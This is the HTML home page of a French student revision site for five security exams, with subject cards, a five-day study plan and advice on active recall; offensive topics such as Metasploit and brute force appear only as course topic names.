

<file: index.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Cap sur le DE — Fiches de révision ST2</title>
<meta name="description" content="Fiches de révision condensées et interactives pour les 5 DE : Ethical Hacking, Sécurité Réseaux, Sécurité des OS, Sécurité des SI et Virtualisation & Stockage.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html">
      <span class="brand-mark">DE</span>
      <span>Cap sur le DE<small>ST2 · 5 matières</small></span>
    </a>
    <nav class="nav-links" aria-label="Navigation principale">
      <a href="index.html">Accueil</a>
      <a href="plan.html">Plan 5 jours</a>
      <a href="eh.html">Ethical Hacking</a>
      <a href="reseau.html">Réseaux</a>
      <a href="os.html">OS</a>
      <a href="si.html">Systèmes d'info</a>
      <a href="vs.html">Virtualisation</a>
      <a href="last-minute.html">Dernière minute</a>
    </nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg>
      </button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill" title="Progression globale">
        <svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg>
        <span class="pp-text" id="top-progress-text">0 %</span>
      </div>
    </div>
  </div>
</header>

<main>
  <section class="hero">
    <div class="wrap hero-grid">
      <div>
        <div class="eyebrow">Fiche de révision · Edition examens</div>
        <h1>5 matières.<br>5 jours.<br><span style="background:linear-gradient(120deg,var(--accent),var(--accent-2));-webkit-background-clip:text;background-clip:text;color:transparent">Une seule fiche.</span></h1>
        <p class="lead">Tout ce qui tombe, rien de plus. J'ai croisé les cours, les TP et les annales pour ne garder que les notions rentables : définitions, tableaux de comparaison, méthodes de réponse, quiz et questions ouvertes corrigées.</p>
        <div class="hero-actions">
          <a class="btn primary" href="plan.html">Ouvrir le plan 5 jours →</a>
          <a class="btn" href="last-minute.html">Mode dernière minute</a>
          <button class="btn ghost" data-search-open>Rechercher une notion</button>
        </div>
      </div>
      <aside class="hero-panel">
        <h3>Le brief en 10 secondes</h3>
        <div class="quick-stats">
          <div class="quick-stat"><b>5</b><span>matières</span></div>
          <div class="quick-stat"><b>67</b><span>notions clés</span></div>
          <div class="quick-stat"><b>100+</b><span>questions</span></div>
        </div>
        <div class="hero-note">
          <strong style="color:var(--text)">Priorité n°1 :</strong> les questions d'annales. Chaque fiche contient les questions déjà tombées, avec un corrigé structuré.<br><br>
          <strong style="color:var(--text)">Règle d'or :</strong> ne lis pas passivement. Coche, réponds, récite à voix haute, puis vérifie.
        </div>
      </aside>
    </div>
  </section>

  <section class="wrap">
    <div class="section-head">
      <div>
        <div class="kicker">Les 5 fiches</div>
        <h2>Choisis ta matière</h2>
        <p>Chaque fiche est autonome : l'essentiel, les pièges, un quiz et les questions ouvertes types.</p>
      </div>
      <a class="btn sm" href="last-minute.html">Tout revoir en 30 min</a>
    </div>

    <div class="cards">
      <article class="subject-card" data-subject-card="eh" data-total="12" style="--card-color:var(--eh);--card-soft:var(--eh-soft)">
        <div class="card-top">
          <div class="subject-icon">EH</div>
          <span class="chip color">Coeff. fort</span>
        </div>
        <h3>Ethical Hacking</h3>
        <p class="sub">Reconnaissance, OSINT, Nmap, Metasploit, brute force, pentest web.</p>
        <div class="meta">
          <span class="chip">QCM + 5 questions ouvertes</span>
          <span class="chip">1 h 50</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>0/12 · 0 %</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="eh.html">Lire la fiche</a>
          <a class="btn sm" href="eh.html#quiz">Quiz</a>
          <a class="btn sm ghost" href="eh.html#annales">Annales</a>
        </div>
      </article>

      <article class="subject-card" data-subject-card="reseau" data-total="12" style="--card-color:var(--res);--card-soft:var(--res-soft)">
        <div class="card-top">
          <div class="subject-icon">SR</div>
          <span class="chip color">Architecture</span>
        </div>
        <h3>Sécurité Réseaux</h3>
        <p class="sub">DMZ, firewalls, proxies, IPsec, Wi-Fi, IDS/IPS et règles de filtrage.</p>
        <div class="meta">
          <span class="chip">Étude de cas</span>
          <span class="chip">1 A4 possible</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>0/12 · 0 %</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="reseau.html">Lire la fiche</a>
          <a class="btn sm" href="reseau.html#quiz">Quiz</a>
          <a class="btn sm ghost" href="reseau.html#annales">Annales</a>
        </div>
      </article>

      <article class="subject-card" data-subject-card="os" data-total="15" style="--card-color:var(--os);--card-soft:var(--os-soft)">
        <div class="card-top">
          <div class="subject-icon">OS</div>
          <span class="chip color">Technique</span>
        </div>
        <h3>Sécurité des OS</h3>
        <p class="sub">Linux, permissions, SUID/sudo, durcissement, buffer overflow, Windows.</p>
        <div class="meta">
          <span class="chip">QCM + questions longues</span>
          <span class="chip">Linux + Windows</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>0/15 · 0 %</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="os.html">Lire la fiche</a>
          <a class="btn sm" href="os.html#quiz">Quiz</a>
          <a class="btn sm ghost" href="os.html#annales">Annales</a>
        </div>
      </article>

      <article class="subject-card" data-subject-card="si" data-total="14" style="--card-color:var(--si);--card-soft:var(--si-soft)">
        <div class="card-top">
          <div class="subject-icon">SI</div>
          <span class="chip color">Étude de cas</span>
        </div>
        <h3>Sécurité des SI</h3>
        <p class="sub">RGPD, analyse de risques, ISO 27001/27005, IAM, PCA/PRA, audit.</p>
        <div class="meta">
          <span class="chip">Cas pratique</span>
          <span class="chip">Rédaction</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>0/14 · 0 %</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="si.html">Lire la fiche</a>
          <a class="btn sm" href="si.html#quiz">Quiz</a>
          <a class="btn sm ghost" href="si.html#cas">Cas corrigé</a>
        </div>
      </article>

      <article class="subject-card" data-subject-card="vs" data-total="14" style="--card-color:var(--vs);--card-soft:var(--vs-soft)">
        <div class="card-top">
          <div class="subject-icon">VS</div>
          <span class="chip color">Rentable</span>
        </div>
        <h3>Virtualisation & Stockage</h3>
        <p class="sub">Hyperviseurs, stockage, VMware, Docker, Compose et questions de TP.</p>
        <div class="meta">
          <span class="chip">QCM + définitions</span>
          <span class="chip">Très prévisible</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>0/14 · 0 %</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="vs.html">Lire la fiche</a>
          <a class="btn sm" href="vs.html#quiz">Quiz</a>
          <a class="btn sm ghost" href="vs.html#annales">Annales</a>
        </div>
      </article>

      <article class="subject-card" data-subject-card="all" data-total="1" style="--card-color:var(--accent);--card-soft:rgba(124,156,255,.12)">
        <div class="card-top">
          <div class="subject-icon">30'</div>
          <span class="chip color">Filet de sécurité</span>
        </div>
        <h3>Dernière minute</h3>
        <p class="sub">Les 10 points indispensables par matière, à relire la veille et le matin.</p>
        <div class="meta">
          <span class="chip">5 fiches recto</span>
          <span class="chip">Imprimable</span>
        </div>
        <div class="card-progress"><div class="bar"><i></i></div><span>À garder sous la main</span></div>
        <div class="card-links">
          <a class="btn sm primary" href="last-minute.html">Ouvrir</a>
          <a class="btn sm ghost" href="plan.html">Voir le plan</a>
        </div>
      </article>
    </div>
  </section>

  <section class="wrap">
    <div class="section-head">
      <div>
        <div class="kicker">Méthode</div>
        <h2>Comment utiliser la fiche</h2>
        <p>La fiche est conçue pour l'apprentissage actif, pas pour la lecture passive.</p>
      </div>
    </div>
    <div class="grid-3">
      <div class="box key">
        <div class="box-title">1 · Diagnostiquer</div>
        <p>Fais le quiz de chaque matière <strong>avant</strong> de lire la fiche. Tu sauras exactement ce qui manque et tu ne perdras pas de temps sur ce que tu connais déjà.</p>
      </div>
      <div class="box key">
        <div class="box-title">2 · Apprendre</div>
        <p>Lis une section, puis ferme-la et récite à voix haute. Coche la notion seulement quand tu peux l'expliquer sans regarder. Les tableaux sont là pour les distinctions que le correcteur attend.</p>
      </div>
      <div class="box key">
        <div class="box-title">3 · Restituer</div>
        <p>Réponds aux questions ouvertes d'annales sans regarder le corrigé, chronomètre en main. Compare ensuite avec la structure attendue : c'est ce qui fait la différence entre 8 et 15.</p>
      </div>
    </div>

    <div class="box exam mt-2">
      <div class="box-title">Le piège à éviter absolument</div>
      <p>Ne réapprends pas tout le cours. Les annales montrent que les mêmes notions reviennent : <strong>DMZ et règles de filtrage</strong>, <strong>SUID/sudo</strong>, <strong>phases du pentest</strong>, <strong>RGPD et analyse de risques</strong>, <strong>hyperviseurs et Docker</strong>. La fiche est construite autour de ces récurrences.</p>
    </div>
  </section>

  <section class="wrap">
    <div class="section-head">
      <div>
        <div class="kicker">Avant de commencer</div>
        <h2>Les 3 règles des 5 prochains jours</h2>
      </div>
    </div>
    <div class="grid-3">
      <div class="box">
        <div class="box-title" style="color:var(--warning)">Règle 1 — Une seule ressource</div>
        <p>Évite de zapper entre 12 PDF. Cette fiche + les annales suffisent. Si une notion manque, ouvre le cours uniquement pour ce point précis.</p>
      </div>
      <div class="box">
        <div class="box-title" style="color:var(--warning)">Règle 2 — Restituer &gt; relire</div>
        <p>Le cerveau retient ce qu'il récupère, pas ce qu'il relit. Chaque session doit finir par un quiz, un schéma au brouillon ou une réponse rédigée.</p>
      </div>
      <div class="box">
        <div class="box-title" style="color:var(--warning)">Règle 3 — Dormir</div>
        <p>Une nuit de 7 h vaut mieux que 3 h de révision supplémentaires. Les définitions et les commandes se consolident pendant le sommeil.</p>
      </div>
    </div>
  </section>
</main>

<footer class="footer">
  <div class="wrap">
    <span>Fiche personnelle de révision — synthèse des cours, TP et annales ST2. Vérifie toujours les consignes de ton examinateur.</span>
    <span><a href="plan.html">Plan</a> · <a href="last-minute.html">Dernière minute</a> · <a href="#" data-search-open>Recherche</a></span>
  </div>
</footer>

<nav class="mobile-nav" aria-label="Navigation mobile">
  <a href="index.html"><span>⌂</span>Accueil</a>
  <a href="plan.html"><span>▦</span>Plan</a>
  <a href="eh.html"><span>EH</span>Hacking</a>
  <a href="reseau.html"><span>SR</span>Réseaux</a>
  <a href="os.html"><span>OS</span>OS</a>
  <a href="si.html"><span>SI</span>SI</a>
  <a href="vs.html"><span>VS</span>Virtu.</a>
  <a href="last-minute.html"><span>⚡</span>J-1</a>
</nav>

<div class="search-overlay" id="search-overlay">
  <div class="search-box">
    <div class="search-input-wrap">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg>
      <input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off">
      <span class="kbd">Échap</span>
    </div>
    <div class="search-results" id="search-results"></div>
  </div>
</div>

<script src="assets/search-index.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>


